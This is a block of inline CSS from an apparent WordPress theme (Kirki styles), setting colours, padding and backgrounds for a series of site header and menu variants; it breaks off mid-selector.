<style id="kirki-inline-styles">.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#999;}.top-bar-01, .top-bar-01 a{letter-spacing:0px;line-height:1.78;font-size:14px;}.top-bar-01 a{color:#999;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#184d9b;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network, .top-bar-01 .top-bar-social-network .social-link + .social-link{border-left-width:1px;border-color:#eeeeee;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network{border-right-width:1px;}.headroom--not-top .page-header-inner .header-wrap{min-height:80px;}.headroom--not-top .page-header-inner{padding-top:0px!important;padding-bottom:0px!important;}.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:31px;padding-bottom:31px;padding-left:18px;padding-right:18px;}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .popup-search-wrap i, .header-01 .mini-cart .mini-cart-icon{color:#222;}.header-01 .page-open-mobile-menu:hover i, .header-01 .popup-search-wrap:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#184d9b;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#184d9b!important;}.header-01 .mini-cart .mini-cart-icon:after{background-color:rgba(0, 0, 0, 0);color:#222;}.desktop-menu .header-01 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:15px;padding-right:15px;}.desktop-menu .header-01 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-01 .menu--primary a{line-height:1.18;font-size:16px;color:#222222;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#184d9b;}.header-01.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .mini-cart .mini-cart-icon{color:#fff;}.header-02 .page-open-mobile-menu:hover i, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-02 .mini-cart .mini-cart-icon:after{background-color:rgba(0, 0, 0, 0);color:#fff;}.desktop-menu .header-02 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-02 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-02 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#fff;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#fff;}.header-02.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-03 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-03 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-03 .menu--primary a{font-weight:700;line-height:1.18;font-size:16px;color:#fff;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 -9px 25px rgba(0,0,0,.03);-moz-box-shadow:0 -9px 25px rgba(0,0,0,.03);box-shadow:0 -9px 25px rgba(0,0,0,.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-social-networks a, .header-04 .page-open-main-menu, .header-04 .page-open-mobile-menu i, .header-04 .popup-search-wrap i, .header-04 .mini-cart .mini-cart-icon{color:#111;}.header-04 .header-social-networks a:hover, .header-04 .popup-search-wrap:hover i, .header-04 .mini-cart .mini-cart-icon:hover, .header-04 .page-open-main-menu:hover, .header-04 .page-open-mobile-menu:hover i{color:#AC61EE;}.header-04 .mini-cart .mini-cart-icon:after{background-color:#C90819;color:#fff;}.header-04.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .popup-search-wrap i, .header-05 .mini-cart .mini-cart-icon{color:#222;}.header-05 .page-open-mobile-menu:hover i, .header-05 .popup-search-wrap:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#222;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-05 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-05 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-05 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-05 .menu--primary a{line-height:1.18;font-size:16px;color:#222;}.header-05 .menu--primary li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary .current-menu-ancestor > a, .header-05 .menu--primary .current-menu-item > a{color:#222;}.header-05.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .wpml-ls-item-toggle, .header-06 .page-open-mobile-menu i, .header-06 .popup-search-wrap i, .header-06 .mini-cart .mini-cart-icon{color:#222;}.header-06 .page-open-mobile-menu:hover i, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#222;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-06 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-06 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-06 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-06 .menu--primary a{line-height:1.18;font-size:16px;color:#222;}.header-06 .menu--primary li:hover > a, .header-06 .menu--primary > ul > li > a:hover, .header-06 .menu--primary > ul > li > a:focus, .header-06 .menu--primary .current-menu-ancestor > a, .header-06 .menu--primary .current-menu-item > a{color:#222;}.header-06.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-07 .wpml-ls-item-toggle, .header-07 .page-open-mobile-menu, .header-07 .page-open-main-menu, .header-07 .popup-search-wrap i, .header-07 .mini-cart .mini-cart-icon{color:#222;}.header-07 .page-open-main-menu:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#184d9b;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#184d9b!important;}.header-07 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-07 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-07.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu, .header-08 .page-open-main-menu, .header-08 .popup-search-wrap i, .header-08 .mini-cart .mini-cart-icon{color:#fff;}.header-08 .page-open-main-menu:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-08 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-08 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-08.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .wpml-ls-item-toggle, .header-09 .header-social-networks a, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .mini-cart .mini-cart-icon{color:#fff;}.header-09 .header-social-networks a:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:rgba(255, 255, 255, 0.5);}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:rgba(255, 255, 255, 0.5)!important;}.header-09 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-09 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-09 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-09 .menu--primary a{line-height:1.18;font-size:16px;color:#fff;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#fff;}.header-09.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-10 .header-wrap{padding-top:85px;padding-bottom:100px;padding-left:60px;padding-right:60px;}.header-10 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-moz-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .header-social-networks a, .header-10 .page-open-main-menu, .header-10 .page-open-mobile-menu i, .header-10 .popup-search-wrap i, .header-10 .mini-cart .mini-cart-icon{color:#999;}.header-10 .header-social-networks a:hover, .header-10 .popup-search-wrap:hover i, .header-10 .mini-cart .mini-cart-icon:hover, .header-10 .page-open-main-menu:hover, .header-10 .page-open-mobile-menu:hover i{color:#111;}.header-10 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-10 .header-center{margin-top:80px;margin-bottom:0px;margin-left:-60px;margin-right:-60px;}.desktop-menu .header-10 .menu--primary .menu__container > li > a{padding-top:21px;padding-bottom:21px;padding-left:60px;padding-right:60px;}.desktop-menu .header-10 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-10 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#222222;}.header-10 .menu--primary li:hover > a, .header-10 .menu--primary > ul > li > a:hover, .header-10 .menu--primary > ul > li > a:focus, .header-10 .menu--primary .current-menu-ancestor > a, .header-10 .menu--primary .current-menu-item > a{color:#222222;}.header-10.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .wpml-ls-item-toggle, .header-11 .header-social-networks a, .header-11 .page-open-mobile-menu i, .header-11 .popup-search-wrap i, .header-11 .mini-cart .mini-cart-icon{color:#222;}.header-11 .header-social-networks a:hover, .header-11 .page-open-mobile-menu:hover i, .header-11 .popup-search-wrap:hover i, .header-11 .mini-cart .mini-cart-icon:hover{color:#222;}.header-11 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-11 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-11 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-11 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-11 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-11 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#222;}.header-11 .menu--primary li:hover > a, .header-11 .menu--primary > ul > li > a:hover, .header-11 .menu--primary > ul > li > a:focus, .header-11 .menu--primary .current-menu-ancestor > a, .header-11 .menu--primary .current-menu-item > a{color:#222;}.header-11.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .page-header-inner{border-bottom-width:0px;border-color:#222;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .wpml-ls-item-toggle, .header-12 .page-open-mobile-menu, .header-12 .page-open-main-menu, .header-12 .popup-search-wrap i, .header-12 .mini-cart .mini-cart-icon{color:#222;}.header-12 .page-open-main-menu:hover, .header-12 .page-open-mobile-menu:hover i, .header-12 .popup-search-wrap:hover i, .header-12 .mini-cart .mini-cart-icon:hover{color:#0038E3;}.header-12 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0038E3!important;}.header-12 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-12 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-12 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-12.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner{border-bottom-width:0px;border-color:#222;}.header-13 .page-header-inner .header-left-wrap{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner .header-right-wrap{background:#19d2a8;background-color:#19d2a8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-open-mobile-menu, .header-13 .page-open-main-menu, .header-13 .popup-search-wrap i, .header-13 .mini-cart .mini-cart-icon{color:#fff;}.header-13 .page-open-main-menu:hover, .header-13 .page-open-mobile-menu:hover i, .header-13 .popup-search-wrap:hover i, .header-13 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-13 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-13.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:rgba(41,43,42,0);background-color:rgba(41,43,42,0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .wpml-ls-item-toggle, .header-14 .page-open-mobile-menu, .header-14 .header-social-networks a, .header-14 .popup-search-wrap i, .header-14 .mini-cart .mini-cart-icon{color:#fff;}.header-14 .header-social-networks a:hover, .header-14 .page-open-mobile-menu:hover i, .header-14 .popup-search-wrap:hover i, .header-14 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-14 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-14 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#292b2a;}.desktop-menu .header-14 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-14 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:18px;padding-right:18px;}.header-14 .menu--primary a{line-height:1.18;font-size:16px;color:#fff;}.header-14 .menu--primary li:hover > a, .header-14 .menu--primary > ul > li > a:hover, .header-14 .menu--primary > ul > li > a:focus, .header-14 .menu--primary .current-menu-ancestor > a, .header-14 .menu--primary .current-menu-item > a{color:#fff;}.header-14.headroom--not-top .page-header-inner{background:#292b2a;background-color:#292b2a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-15 .wpml-ls-item-toggle, .header-15 .page-open-mobile-menu, .header-15 .page-open-main-menu, .header-15 .popup-search-wrap i, .header-15 .mini-cart .mini-cart-icon{color:#fff;}.header-15 .page-open-main-menu:hover, .header-15 .page-open-mobile-menu:hover i, .header-15 .popup-search-wrap:hover i, .header-15 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-15 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-15 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-15.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .wpml-ls-item-toggle, .header-16 .page-open-mobile-menu i, .header-16 .popup-search-wrap i, .header-16 .mini-cart .mini-cart-icon{color:#fff;}.header-16 .page-open-mobile-menu:hover i, .header-16 .popup-search-wrap:hover i, .header-16 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-16 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-16 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-16 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-16 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-16 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-16 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#fff;}.header-16 .menu--primary li:hover > a, .header-16 .menu--primary > ul > li > a:hover, .header-16 .menu--primary > ul > li > a:focus, .header-16 .menu--primary .current-menu-ancestor > a, .header-16 .menu--primary .current-menu-item > a{color:#fff;}.header-16 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-16 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-16.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17.headroom--top .header-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-17 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .wpml-ls-item-toggle, .header-17 .header-social-networks a, .header-17 .page-open-mobile-menu, .header-17 .page-open-main-menu, .header-17 .popup-search-wrap i, .header-17 .mini-cart .mini-cart-icon{color:#222;}.header-17 .page-open-main-menu:hover, .header-17 .page-open-mobile-menu:hover i, .header-17 .popup-search-wrap:hover i, .header-17 .mini-cart .mini-cart-icon:hover{color:#222;}.header-17 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-17 .header-social-networks a:hover{background-color:#222;border-color:#222;}.header-17 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.header-17 .tm-button{color:#222;border-color:#eee;background-color:#fff;}.header-17 .tm-button:hover{color:#fff;border-color:#222;background-color:#222;}.header-17.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .wpml-ls-item-toggle, .header-18 .header-social-networks a, .header-18 .page-open-mobile-menu, .header-18 .page-open-main-menu, .header-18 .popup-search-wrap i, .header-18 .mini-cart .mini-cart-icon{color:#222;}.header-18 .page-open-main-menu:hover, .header-18 .page-open-mobile-menu:hover i, .header-18 .popup-search-wrap:hover i, .header-18 .mini-cart .mini-cart-icon:hover{color:#222;}.header-18 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#222!important;}.header-18 .header-social-networks a:hover{background-color:#222;border-color:#222;}.header-18 .mini-cart .mini-cart-icon:after{background-color:#222;color:#fff;}.desktop-menu .header-18 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-18 .menu--primary .menu__container > li > a{padding-top:58px;padding-bottom:58px;padding-left:15px;padding-right:15px;}.desktop-menu .header-18 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-18 .menu--primary a{font-weight:700;line-height:1.18;font-size:18px;color:#222222;}.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover, .header-18 .menu--primary > ul > li > a:focus, .header-18 .menu--primary .current-menu-ancestor > a, .header-18 .menu--primary .current-menu-item > a{color:#0038E3;}.header-18.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .wpml-ls-item-toggle, .header-19 .page-open-mobile-menu i, .header-19 .popup-search-wrap i, .header-19 .mini-cart .mini-cart-icon{color:#111;}.header-19 .page-open-mobile-menu:hover i, .header-19 .popup-search-wrap:hover i, .header-19 .mini-cart .mini-cart-icon:hover{color:#111;}.header-19 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.header-19 .mini-cart .mini-cart-icon:after{background-color:#111;color:#fff;}.desktop-menu .header-19 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-19 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-19 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-19 .menu--primary a{font-weight:600;line-height:1.18;font-size:16px;color:#111;}.header-19 .menu--primary li:hover > a, .header-19 .menu--primary > ul > li > a:hover, .header-19 .menu--primary > ul > li > a:focus, .header-19 .menu--primary .current-menu-ancestor > 